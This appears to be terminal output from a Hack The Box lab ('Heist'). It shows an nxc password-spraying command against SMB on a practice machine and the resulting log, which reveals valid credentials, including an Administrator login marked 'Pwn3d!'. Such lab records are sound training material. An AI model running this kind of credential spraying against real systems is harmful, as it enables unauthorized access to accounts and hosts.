 ❯ nxc smb 10.10.10.149 -u users.txt -p password.txt --continue-on-success
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] Connection Error: Error occurs while reading from remote(104)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] Connection Error: Error occurs while reading from remote(104)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\jason:4dD!5}x/re8]FBuZ STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
~/Documents/htb/machines/Heist/content ✔ 18s